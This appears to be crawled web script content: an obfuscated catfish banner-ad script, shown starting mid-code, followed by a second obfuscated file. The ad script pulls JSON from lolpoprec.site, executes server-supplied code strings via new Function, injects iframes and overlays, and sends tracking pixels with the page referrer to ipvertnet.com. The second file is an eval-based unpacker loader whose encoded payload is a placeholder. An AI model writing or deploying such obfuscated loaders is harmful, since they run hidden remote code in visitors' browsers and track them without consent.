_0x4c5e89=_0x105aa7[_0x105aa7[_0x3a318e(0x125)]-0x1];_0x4c5e89[_0x3a318e(0x106)]+=_0x40488f,_0x260b95(_0x5bb33a);}if(window[_0x3aeb7a(0x166)]==='start')return _0x3452af(_0x3aeb7a(0xcd)),![];else window[_0x3aeb7a(0x166)]=_0x3aeb7a(0xb4),window[_0x3aeb7a(0xc9)]=performance['now']();var _0x4bf6ee=_0x3aeb7a(0xb1),_0xb15e05=_0x3aeb7a(0xf1),_0x3da26a=_0x3aeb7a(0x188),_0x3b66e8='[data-uri]',_0x4c6087=_0x3aeb7a(0xca),_0x281b54=parseInt(_0x3ffaab())+parseInt(_0x3aeb7a(0x155))+'px',_0x35e4b3=_0x3aeb7a(0xae),_0x34189f=_0x3aeb7a(0xae),_0x27d917=_0x3aeb7a(0x104),_0x3e7af9='',_0x9300fd='',_0x39f9f0=_0x3aeb7a(0x179),_0x519b14=_0x3aeb7a(0xad),_0x519b14=_0x3aeb7a(0x16f),_0x206408=_0x3aeb7a(0xf6),_0x386229=_0x3aeb7a(0x14a),_0x296cdd=parseInt(_0x3aeb7a(0x150)),_0x49cecb=_0x3aeb7a(0xc8);window['ms_cf_cwidth']='',window[_0x3aeb7a(0xdd)]=_0x3aeb7a(0x12a),window[_0x3aeb7a(0x12b)]=_0x3b66e8,window[_0x3aeb7a(0x11c)]=0xa,window[_0x3aeb7a(0x120)]=_0x3aeb7a(0xd2),window['ms_cf_allactions']=_0x3aeb7a(0x123);(window[_0x3aeb7a(0x122)]==''||window[_0x3aeb7a(0x122)]=='0')&&(window[_0x3aeb7a(0x122)]=0x186a0);window[_0x3aeb7a(0x18b)]=_0x2bb046(),window[_0x3aeb7a(0xeb)]('orientationchange',_0x3246de,![]);var _0x5d3190=parent[_0x3aeb7a(0x112)],_0x32e46e=Math[_0x3aeb7a(0xc7)](),_0x204bec='https://lolpoprec.site/vast/cba8e1ca4c1c625ac80696ae492d69a0-22767-[random].json?bid=0',_0x5e7e65='';_0x27d917[_0x3aeb7a(0x182)](0x0,0x9)==_0x3aeb7a(0x13b)&&(_0x27d917=_0x27d917[_0x3aeb7a(0x182)](0xa),new Function(_0x27d917)(),_0x27d917='');var _0x1499d5=new XMLHttpRequest();_0x1499d5['open'](_0x3aeb7a(0x189),_0x204bec['replace'](_0x3aeb7a(0x184),_0x32e46e),!![]),_0x1499d5[_0x3aeb7a(0x17b)]('accept',_0x3aeb7a(0x158)),_0x1499d5[_0x3aeb7a(0x133)](''),_0x1499d5[_0x3aeb7a(0xb6)]=function(){var _0x78faf8=_0x3aeb7a;if(_0x1499d5['readyState']===0x4){if(_0x1499d5[_0x78faf8(0x128)]==0xc8&&_0x1499d5[_0x78faf8(0x128)]<0x12c){var _0x59feda=JSON[_0x78faf8(0x117)](_0x1499d5['response']);if(!_0x59feda['noad']&&!_0x59feda[_0x78faf8(0x163)]&&!_0x59feda[_0x78faf8(0xd8)])_0x3452af(_0x78faf8(0xbc)),window[_0x78faf8(0x11b)]=_0x59feda[_0x78faf8(0xbf)],window[_0x78faf8(0x14b)]=_0x59feda[_0x78faf8(0x13a)],window[_0x78faf8(0x136)]=_0x59feda['show_pix_src'],window[_0x78faf8(0x116)]=_0x59feda['action_start'],window[_0x78faf8(0x145)]=_0x59feda['action_first'],window[_0x78faf8(0xdc)]=_0x59feda[_0x78faf8(0x177)],window[_0x78faf8(0x114)]=_0x59feda[_0x78faf8(0xe0)],window[_0x78faf8(0x12f)]=_0x59feda[_0x78faf8(0x102)],window[_0x78faf8(0xb5)]=_0x59feda['action_skipad'],window[_0x78faf8(0xb7)]=_0x59feda[_0x78faf8(0x119)],_0x4fbab8(window[_0x78faf8(0x116)],_0x78faf8(0xb4)),window[_0x78faf8(0x10d)]=_0x59feda[_0x78faf8(0x15c)],window[_0x78faf8(0x151)]=_0x59feda[_0x78faf8(0x15b)],window[_0x78faf8(0x140)]=_0x59feda['background_color'],_0x3452af(_0x78faf8(0x10c)+window[_0x78faf8(0x14b)]),setTimeout(function(){_0x4acb1b();},window['ms_cf_timeout']);else{if(_0x59feda[_0x78faf8(0x163)])_0x3452af(_0x78faf8(0x16c)),_0x1f9f8c(_0x59feda[_0x78faf8(0x163)]);else _0x59feda[_0x78faf8(0xd8)]?(_0x3452af('executing\x20wrapper\x20code'),window[_0x78faf8(0x136)]=_0x59feda['show_pix_src'],_0x2de38f(window[_0x78faf8(0x136)],_0x78faf8(0xdb)),_0x1f9f8c(_0x59feda['wrapcode'])):_0x3452af(_0x78faf8(0xfd));}}}};function _0x4fbab8(_0x128788,_0x37667a){var _0x4a190b=_0x3aeb7a;_0x128788!==''&&(window[_0x4a190b(0x126)]===_0x4a190b(0xd9)||_0x37667a===_0x4a190b(0x17d))&&_0x2de38f(_0x128788);}function _0x2de38f(_0x3f777c,_0x5d8bcd){var _0x16e65a=_0x3aeb7a,_0x10d0f8,_0x478ce5;if(!_0x3f777c)return;_0x3f777c=_0xae6a7e(_0x3f777c[_0x16e65a(0xec)](_0x16e65a(0x10f),escape(_0x5d3190[_0x16e65a(0x11a)]||'unknown')));if(_0x10d0f8=_0x5d3190[_0x16e65a(0x16f)]){var _0x3ae50c=_0x3f777c['split']('^^^');for(var _0x552512=0x0,_0x3fce9b=_0x3ae50c['length'];_0x552512<_0x3fce9b;_0x552512++){_0x478ce5=_0x5d3190[_0x16e65a(0x147)](_0x16e65a(0x12c)),_0x478ce5[_0x16e65a(0xe9)]['position']=_0x16e65a(0x111),_0x478ce5[_0x16e65a(0xe9)][_0x16e65a(0xaf)]=_0x478ce5[_0x16e65a(0xe9)]['height']=_0x16e65a(0xae),_0x478ce5[_0x16e65a(0x169)]=function(_0x4d0035){_0x3452af('success\x20action');},_0x478ce5[_0x16e65a(0x131)]=function(){var _0x3a5ab0=_0x16e65a;_0x3452af('error\x20action'),_0x5d8bcd&&_0x5d8bcd!==_0x3a5ab0(0x17d)&&_0x4fbab8(_0x3a5ab0(0x146)+_0x5d8bcd,'error');},_0x478ce5['src']=_0x3ae50c[_0x552512],_0x10d0f8[_0x16e65a(0x135)](_0x478ce5,_0x10d0f8[_0x16e65a(0xe5)]);}}else return _0x3452af(_0x16e65a(0x17f)),new Image()[_0x16e65a(0xf8)]=_0x3f777c,!![];}function _0xae6a7e(_0x3c843e){var _0xda3ada=_0x3aeb7a;return _0x3c843e[_0xda3ada(0xec)](_0xda3ada(0x18f),_0x32e46e);}function _0x4acb1b(){var _0x21116b=_0x3aeb7a;_0x4fbab8(window[_0x21116b(0xdc)],'mid');var _0x2898a3=_0x5a1e88('W'),_0x43a021=_0x5a1e88('H'),_0x53e473=_0x5a1e88('W'),_0x486be9=parseInt(parseInt(_0x53e473)/0x4),_0x46ebb3=![],_0x8bb25c=![],_0x6933f0=![],_0x57fe65=![];_0x3452af(_0x21116b(0xc5)+_0x2898a3+'-'+_0x43a021+'-'+_0x53e473+'-'+_0x486be9);var _0x3ab266=[],_0x5157f7=JSON[_0x21116b(0x117)](window[_0x21116b(0x10d)]),_0x3725f7=_0x5157f7[_0x21116b(0x164)],_0xe60ef5=parseInt(window[_0x21116b(0x122)]);_0x3452af(_0x21116b(0x12d)+_0x5157f7),_0x3725f7[_0x21116b(0x11f)](function(_0x303a1f,_0x4dbb1c,_0x26b1c8){var _0x2785b2=_0x21116b;_0x303a1f===_0x2785b2(0x121)&&(window[_0x2785b2(0x168)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window['ms_cf_back_desktop']=_0x5157f7['SRC'][_0x4dbb1c],window[_0x2785b2(0xc3)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window[_0x2785b2(0x10b)]=_0x5157f7['BANHEIGHT'][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c],_0x3452af(_0x2785b2(0x113)+window['ms_cf_back_desktop_width']+_0x2785b2(0x110)+window[_0x2785b2(0x10b)])),_0x303a1f===_0x2785b2(0xd6)&&(window[_0x2785b2(0x13c)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0xc2)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xda)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window['ms_cf_back_mobile_height']=_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c],_0x3452af(_0x2785b2(0x181)+window[_0x2785b2(0xda)]+_0x2785b2(0x110)+window[_0x2785b2(0xb2)])),_0x303a1f===_0x2785b2(0x129)&&(window[_0x2785b2(0x13c)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0xc2)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xda)]=_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window[_0x2785b2(0xb2)]=_0x5157f7['BANHEIGHT'][_0x4dbb1c]==undefined?![]:_0x5157f7['BANHEIGHT'][_0x4dbb1c],_0x3452af(_0x2785b2(0x190)+window[_0x2785b2(0xda)]+_0x2785b2(0x110)+window['ms_cf_back_mobile_height'])),_0x303a1f===_0x2785b2(0xc4)&&(window[_0x2785b2(0x168)]=_0x5157f7[_0x2785b2(0x186)][_0x4dbb1c],window[_0x2785b2(0x142)]=_0x5157f7[_0x2785b2(0x109)][_0x4dbb1c],window[_0x2785b2(0xc3)]=_0x5157f7['BANWIDTH'][_0x4dbb1c]==undefined?![]:_0x5157f7[_0x2785b2(0xd1)][_0x4dbb1c],window['ms_cf_back_desktop_height']=_0x5157f7[_0x2785b2(0xfb)][_0x4dbb1c]==undefined?![]:_0x5157f7['BANHEIGHT'][_0x4dbb1c],_0x3452af(_0x2785b2(0x141)+window[_0x2785b2(0xc3)]+'\x20x\x20'+window[_0x2785b2(0x10b)]));}),_0x3452af(_0x21116b(0x124)+window['ms_cf_mobile']+',\x20sr_width\x20=\x20'+_0x2898a3);if(_0x2898a3<0x300&&window[_0x21116b(0xdd)]==_0x21116b(0xd9)){if(!window[_0x21116b(0xc2)])return _0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];window[_0x21116b(0xf7)]=window[_0x21116b(0xc2)],window[_0x21116b(0x11e)]=window['ms_cf_back_mobile_type'],_0x3452af(_0x21116b(0x14e)+window[_0x21116b(0xf7)]),_0x46ebb3=!![];}else{if(parseInt(_0x2898a3)>=0x300){if(!window[_0x21116b(0x142)])return _0x3452af('Desktop\x20-\x20no\x20banner'),_0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];window[_0x21116b(0xf7)]=window[_0x21116b(0x142)],window[_0x21116b(0x11e)]=window[_0x21116b(0x168)],_0x3452af(_0x21116b(0x17c)+window[_0x21116b(0xf7)]),_0x8bb25c=!![];}else return _0x3452af(_0x21116b(0x138)),_0x4fbab8(window[_0x21116b(0xb5)],_0x21116b(0xb0)),![];}if(window[_0x21116b(0xf7)]){if(window['ms_cf_back_type']==='image'){window[_0x21116b(0x134)]=![];var _0x2e3829,_0x1dae20,_0x519e68,_0x2a5fbe;_0x1dae20=_0x5d3190[_0x21116b(0x16f)],_0x2a5fbe=window[_0x21116b(0xf7)],_0x519e68=_0x5d3190[_0x21116b(0x147)](_0x21116b(0x12c)),_0x519e68['style'][_0x21116b(0x171)]='absolute',_0x519e68[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xae),_0x519e68[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xae),_0x519e68[_0x21116b(0x169)]=function(){var _0x8296c0=_0x21116b;_0x3452af('success\x20load\x20image'),window[_0x8296c0(0x134)]=!![],_0x1dae20['removeChild'](_0x519e68),_0x2e3829=_0x1dae20=null;},_0x519e68['onerror']=function(){var _0x436cb9=_0x21116b;_0x3452af(_0x436cb9(0x14f)),window[_0x436cb9(0x134)]=_0x436cb9(0x17d),_0x1dae20[_0x436cb9(0x154)](_0x519e68),_0x2e3829=_0x1dae20=null,_0x4fbab8(_0x436cb9(0x14c)+encodeURIComponent(_0x2a5fbe),_0x436cb9(0x17d));},_0x519e68[_0x21116b(0xf8)]=_0x2a5fbe,_0x1dae20[_0x21116b(0x135)](_0x519e68,_0x1dae20[_0x21116b(0xe5)]);let _0x2cce31=setTimeout(function(){var _0x2e5752=_0x21116b;window[_0x2e5752(0x134)]===![]&&_0x4fbab8(_0x2e5752(0x149)+encodeURIComponent(_0x2a5fbe),_0x2e5752(0x17d));},0x1388);}var _0x1ef445=_0x5d3190['createElement'](_0x21116b(0x137));_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x178)]=_0x21116b(0x153),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0xcf),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x187)]=_0x21116b(0xae),_0x1ef445[_0x21116b(0xe9)]['left']=_0x21116b(0xae),_0x1ef445[_0x21116b(0xe9)]['right']='0px',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xd0)]=_0x21116b(0x176),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca);if(_0x46ebb3&&window[_0x21116b(0x14b)]===_0x21116b(0xcf))_0x1ef445['id']='ms_cf_catfish_banner',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xff)]=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xe2),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),window[_0x21116b(0xb2)]&&(_0x1ef445['style']['height']=window[_0x21116b(0xb2)]),window[_0x21116b(0x140)]!==''&&(_0xb15e05=window['ms_cf_back_color']),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='contain');else{if(_0x46ebb3&&window[_0x21116b(0x14b)]===_0x21116b(0xf9)){let _0x4d0eaf=parseInt(window[_0x21116b(0xb2)])/parseInt(window[_0x21116b(0xda)])*0x64;_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xff)]=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x4d0eaf+'vw',_0x1ef445['id']='ms_cf_catfish_banner',window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445['style'][_0x21116b(0x162)]=_0xb15e05+'\x20url('+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');}else{if(_0x46ebb3)_0x1ef445['id']=_0x21116b(0x157),_0x1ef445[_0x21116b(0xe9)]['opacity']=0x0,_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xe2),window[_0x21116b(0xda)]&&(_0x1ef445['style']['width']=window['ms_cf_back_mobile_width']),window[_0x21116b(0xb2)]&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=window['ms_cf_back_mobile_height']),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');else{if(_0x8bb25c&&window[_0x21116b(0x14b)]==='fixed')_0x1ef445['id']='ms_cf_catfish_banner',_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xfe),_0x1ef445['style']['width']='100%',window['ms_cf_back_desktop_height']!==''&&(_0x1ef445[_0x21116b(0xe9)]['height']=window[_0x21116b(0x10b)]),window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window['ms_cf_back_type']===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+')\x20no-repeat\x20center\x20',_0x1ef445[_0x21116b(0xe9)]['backgroundSize']='contain');else{if(_0x8bb25c&&window[_0x21116b(0x14b)]===_0x21116b(0xf9)){let _0x94341=parseInt(window[_0x21116b(0x10b)])/parseInt(window[_0x21116b(0xc3)])*0x64;_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xaf)]=_0x21116b(0xca),_0x1ef445[_0x21116b(0xe9)]['height']=_0x94341+'vw',_0x1ef445['id']='ms_cf_catfish_banner',window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window[_0x21116b(0x11e)]==='image'&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x162)]=_0xb15e05+'\x20url('+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0xef)]='cover');}else _0x8bb25c&&(_0x1ef445['id']=_0x21116b(0x157),_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=_0x21116b(0xfe),window[_0x21116b(0xc3)]!==_0x21116b(0x130)&&(_0x1ef445['style'][_0x21116b(0xaf)]=window['ms_cf_back_desktop_width']),window[_0x21116b(0x10b)]!==''&&(_0x1ef445[_0x21116b(0xe9)][_0x21116b(0x16e)]=window['ms_cf_back_desktop_height']),window[_0x21116b(0x140)]!=''&&(_0xb15e05=window[_0x21116b(0x140)]),window[_0x21116b(0x11e)]===_0x21116b(0xe6)&&(_0x1ef445[_0x21116b(0xe9)]['background']=_0xb15e05+_0x21116b(0x160)+window[_0x21116b(0xf7)]+_0x21116b(0x13f),_0x1ef445['style'][_0x21116b(0xef)]=_0x21116b(0x10e)));}}}}window['ms_cf_back_type']===_0x21116b(0xe8)&&(_0x1ef445[_0x21116b(0x106)]=_0x21116b(0x17e)+_0x1ef445['style'][_0x21116b(0xaf)]+';\x20height:'+_0x1ef445['style'][_0x21116b(0x16e)]+_0x21116b(0x105)+window['ms_cf_back']+_0x21116b(0x159));var _0x264225=_0x5d3190[_0x21116b(0x147)]('a');_0x264225['id']=_0x21116b(0xea),_0x264225[_0x21116b(0xed)]=window['ms_cf_href'],_0x264225[_0x21116b(0x175)]=_0x206408,_0x264225[_0x21116b(0xe9)][_0x21116b(0xaf)]=window[_0x21116b(0x11e)]===_0x21116b(0xe8)?'1px':_0x21116b(0xca),_0x264225['style'][_0x21116b(0x16e)]=window['ms_cf_back_type']===_0x21116b(0xe8)?'1px':_0x21116b(0xca),_0x264225[_0x21116b(0x106)]='<img\x20src=\x22'+window[_0x21116b(0x12b)]+'\x22\x20border=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22>';window[_0x21116b(0x11e)]==='html5'&&(_0x264225[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0x111),_0x264225[_0x21116b(0xe9)]['top']='0px',_0x264225['style']['left']=_0x21116b(0xae));var _0x25b66a=_0x5d3190[_0x21116b(0x147)]('a');_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x171)]=_0x21116b(0x111),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x143)]=_0x21116b(0xf2),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0xde)]='-5px',_0x25b66a['id']=_0x21116b(0xea),_0x25b66a[_0x21116b(0xe9)][_0x21116b(0x178)]=_0x21116b(0x153),_0x25b66a[_0x21116b(0xed)]='#',_0x25b66a[_0x21116b(0xbd)]=function(){var _0x512b56=_0x21116b;return _0x4fbab8(window[_0x512b56(0xb7)],_0x512b56(0x156)),document[_0x512b56(0x148)](_0x512b56(0x157))[_0x512b56(0xd3)](),![];},_0x25b66a[_0x21116b(0x106)]=_0x21116b(0xdf),_0x1ef445[_0x21116b(0x107)](_0x264225),_0x1ef445[_0x21116b(0x107)](_0x25b66a),window['banner_tag']=_0x1ef445;_0x519b14=='body'?_0x5d3190[_0x21116b(0x16f)][_0x21116b(0x107)](_0x1ef445):(_0x519b14[_0x21116b(0x182)](0x0,0x1)=='#'?_0x5e7e65=_0x5d3190[_0x21116b(0x148)](_0x519b14[_0x21116b(0xec)]('#','')):_0x5e7e65=_0x5d3190[_0x21116b(0x15f)](_0x519b14['replace']('.',''))[0x0],_0x5e7e65[_0x21116b(0x135)](_0x1ef445,_0x5e7e65[_0x21116b(0xe5)]));_0x4fbab8(window[_0x21116b(0x12f)],_0x21116b(0x139));var _0xfd407f=document[_0x21116b(0x147)](_0x21116b(0xe9));_0xfd407f[_0x21116b(0xd5)]=_0x21116b(0xbe),_0xfd407f[_0x21116b(0x106)]=_0x39f9f0,_0x5d3190[_0x21116b(0x16f)][_0x21116b(0x107)](_0xfd407f,_0x5d3190['body']['lastChild']);_0x27d917!=''&&new Function(_0x27d917)();_0x2de38f(window[_0x21116b(0x136)],_0x21116b(0xdb)),window[_0x21116b(0xc9)]=performance[_0x21116b(0x14d)]()-window[_0x21116b(0xc9)],_0x3452af(_0x21116b(0xc6)+window[_0x21116b(0xc9)]),_0x3246de();if(window[_0x21116b(0x11e)]==='html5'){function _0x1a14ba(_0x5aa0a5){var _0x16c6a8=_0x21116b;if(_0x5aa0a5[_0x16c6a8(0x10a)]!==_0x16c6a8(0x152))return;_0x3452af(_0x16c6a8(0x172)+_0x5aa0a5['data']);var _0x21171c=document[_0x16c6a8(0x148)](_0x16c6a8(0xe1));_0x21171c[_0x16c6a8(0x118)]===_0x5aa0a5['source']&&_0x21171c[_0x16c6a8(0x118)]['postMessage']('mscl-'+_0x264225[_0x16c6a8(0xed)],'*');return;}window['addEventListener']?window[_0x21116b(0xeb)]('message',_0x1a14ba):window[_0x21116b(0x12e)]('onmessage',_0x1a14ba);}}_0x296cdd>0x0&&_0x49cecb!==''&&setTimeout(()=>{var _0x394605=_0x21116b;_0x4fbab8(window[_0x394605(0xb7)],_0x394605(0x156)),document['getElementById']('ms_cf_catfish_banner')[_0x394605(0xd3)](),_0x1499d5['open'](_0x394605(0x189),_0x49cecb[_0x394605(0xec)](_0x394605(0x184),_0x32e46e),!![]),_0x1499d5[_0x394605(0x17b)](_0x394605(0xfc),_0x394605(0x158)),_0x1499d5['send'](''),_0x1499d5[_0x394605(0xb6)]=function(){var _0x2d1ec2=_0x394605;if(_0x1499d5['readyState']===0x4){if(_0x1499d5[_0x2d1ec2(0x128)]==0xc8&&_0x1499d5[_0x2d1ec2(0x128)]<0x12c){var _0x262858=JSON[_0x2d1ec2(0x117)](_0x1499d5[_0x2d1ec2(0xfa)]);!_0x262858[_0x2d1ec2(0x132)]&&!_0x262858[_0x2d1ec2(0x163)]&&!_0x262858[_0x2d1ec2(0xd8)]&&(_0x3452af(_0x2d1ec2(0xbc)),window[_0x2d1ec2(0x11b)]=_0x262858[_0x2d1ec2(0xbf)],window[_0x2d1ec2(0x14b)]=_0x262858[_0x2d1ec2(0x13a)],window[_0x2d1ec2(0x136)]=_0x262858['show_pix_src'],window[_0x2d1ec2(0x116)]=_0x262858[_0x2d1ec2(0xb9)],window['ms_cf_action_first']=_0x262858[_0x2d1ec2(0xb3)],window[_0x2d1ec2(0xdc)]=_0x262858[_0x2d1ec2(0x177)],window[_0x2d1ec2(0x114)]=_0x262858[_0x2d1ec2(0xe0)],window['ms_cf_action_complete']=_0x262858[_0x2d1ec2(0x102)],window['ms_cf_action_skipad']=_0x262858[_0x2d1ec2(0x165)],window[_0x2d1ec2(0xb7)]=_0x262858[_0x2d1ec2(0x119)],_0x4fbab8(window[_0x2d1ec2(0x116)],_0x2d1ec2(0xb4)),window[_0x2d1ec2(0x10d)]=_0x262858[_0x2d1ec2(0x15c)],window[_0x2d1ec2(0x151)]=_0x262858[_0x2d1ec2(0x15b)],window['ms_cf_back_color']=_0x262858['background_color'],_0x3452af(_0x2d1ec2(0x10c)+window[_0x2d1ec2(0x14b)]),setTimeout(function(){_0x4acb1b();},window[_0x2d1ec2(0x11c)]));}}};},_0x296cdd*0x3e8);}}()));function _0x28b5(_0xab7584,_0x3e6d76){var _0x1b23da=_0x1b23();return _0x28b5=function(_0x28b539,_0x212175){_0x28b539=_0x28b539-0xad;var _0x2a50c8=_0x1b23da[_0x28b539];return _0x2a50c8;},_0x28b5(_0xab7584,_0x3e6d76);}function _0x1b23(){var _0x527150=['ms_cf_back_color','Back\x20images\x20desktop\x20size\x20WхH:\x20','ms_cf_back_desktop','right','script','ms_cf_action_first','https://ipvertnet.com/catfish/fix.php?type=56609_error_','createElement','getElementById','https://ipvertnet.com/catfish/fix.php?needip=true&type=56609_imagetime_','','ms_cf_type','https://ipvertnet.com/catfish/fix.php?needip=true&type=56609_imageerror_','now','Was\x20choiced\x20the\x20mobile\x20size\x20','error\x20load\x20image','0','ms_cf_back_mob','get_click_link','2147483646','removeChild','','close','ms_cf_catfish_banner','application/json','\x22\x20border=\x220\x22\x20width=\x22100%\x22\x20height=\x22100%\x22></iframe>','setAttribute','mobbanner_src','backbanner_src','childNodes','text/javascript','getElementsByClassName','\x20url(','535xopNXk','background','owncode','WIDTH','action_skipad','ms_cf_catfish','createTextNode','ms_cf_back_desktop_type','onload','1491351IOxMBI','1227516zQDPHR','executing\x20owner\x20code','2XlXPqE','height','body','parentNode','position','Html5.Click.Message\x20=\x20','nodeName','Screen\x20size:\x20','target','auto','action_mid','zIndex','','35edsiZZ','setRequestHeader','Was\x20choiced\x20the\x20desktop\x20size\x20','error','<iframe\x20id=\x22catfishhtmlbanner\x22\x20scrolling=\x22no\x22\x20style=\x22margin:\x200\x20auto;\x20width:\x20','action:\x20second\x20type\x20','toLowerCase','Back\x20images\x20portrait\x20size\x20WхH:\x20','substr','test','[random]','textContent','TYPES','bottom','px','POST','2524zscXCZ','startOrientation','head','getComputedStyle','Orientation\x20','[rnd]','Back\x20images\x20mobile\x20size\x20WхH:\x20','push','body','0px','width','skipad','fixed','ms_cf_back_mobile_height','action_first','start','ms_cf_action_skipad','onreadystatechange','ms_cf_action_close','Scripts','action_start','log','toUpperCase','parsing\x20advert\x20datas','onclick','text/css','click_url','121049MzMNSB','ms_cf_pushdown','ms_cf_back_mobile','ms_cf_back_desktop_width','desktop','Screen\x20sizes:\x20','Executing\x20time\x20=\x20','random','','time','100%','innerWidth','11784NsKJzw','ad\x20code\x20already\x20started','userAgent','fixed','margin','BANWIDTH','no','remove','text','type','portrait','innerHeight','wrapcode','yes','ms_cf_back_mobile_width','impression','ms_cf_action_mid','ms_cf_mobile','top','<img\x20alt=\x22Скрыть\x20рекламу\x22\x20title=\x22Скрыть\x20рекламу\x22\x20src=\x22\x20[data-uri]\x22\x20border=\x220\x22\x20width=\x2220\x22\x20height=20\x22>','action_three','catfishhtmlbanner','25vw','list\x20of\x20divs','max','firstChild','image','11196284NgLejK','html5','style','ms_cf_clicklink','addEventListener','replace','href','648NhKUrj','backgroundSize','banner_tag','#262625','20px','MSStream','scrollHeight','10387610HtbPbc','_blank','ms_cf_back','src','rubber','response','BANHEIGHT','accept','no\x20advert','200px','opacity','start\x20exec\x20code','Catfish:\x20','action_complete','doc\x20element','',';\x20overflow:hidden;\x22\x20frameborder=0\x20src=\x22','innerHTML','appendChild','orientation','SRC','data','ms_cf_back_desktop_height','type\x20of\x20catfish:\x20','ms_cf_back_orig','contain','[ref]','\x20x\x20','absolute','document','Back\x20images\x20landscape\x20size\x20WхH:\x20','ms_cf_action_three','offsetHeight','ms_cf_action_start','parse','contentWindow','action_close','referrer','ms_cf_href','ms_cf_timeout','querySelectorAll','ms_cf_back_type','forEach','ms_cf_logactive','landscape','ms_cf_cwidth','no','Ch\x20mobile\x20is\x20\x20','length','ms_cf_allactions','Width\x20variants:\x20','status','mobile','yes','ms_cf_transparent','IMG','Back\x20images:\x20','attachEvent','ms_cf_action_complete','undefined','onerror','noad','send','successimageload','insertBefore','ms_cf_action_impression','div','Skip\x20advert\x20-\x20no\x20mobile,\x20no\x20desktop','complete','catfishtype','BEFORE>>>','ms_cf_back_mobile_type','getElementsByTagName','documentElement',')\x20no-repeat\x20center\x20'];_0x1b23=function(){return _0x527150;};return _0x1b23();}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1924
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"AXPotFIYW",36,3,51))